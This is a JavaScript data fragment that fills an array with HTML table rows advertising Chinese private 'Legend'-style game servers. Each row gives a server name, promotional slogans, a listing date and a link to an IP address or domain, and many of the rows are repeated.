adlistData[1395] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月27日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月27日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月27日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月27日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月27日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月27日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月27日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月27日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月27日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
